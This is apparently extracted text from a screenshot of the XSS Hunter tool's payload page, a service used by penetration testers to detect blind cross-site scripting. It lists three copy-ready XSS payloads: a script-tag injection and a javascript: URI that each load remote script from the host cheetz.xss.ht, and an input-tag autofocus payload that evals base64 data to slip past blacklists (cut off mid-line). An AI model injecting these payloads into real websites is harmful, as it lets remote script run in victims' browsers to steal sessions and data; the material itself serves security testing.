 Secure https://xsshunter.com/app
XSS Hunter BETA Home Features Sign Up Contact/Abuse
XSS Fires Collected Pages
<script> Tag Payload - Basic XSS payload.
"><script src=https://cheetz.xss.ht></script>
javascript: URI Payload - For use where URI's are taken as input.
javascript:eval('var a=document.createElement(\'script\');a.src=\'https://cheetz.xss.ht\';document.body.appendChild(a)')
<input> Tag Payload - For bypassing poorly designed blacklist systems with the HTML5 autofocus attribute.
"><input onfocus=eval(atob(this.id))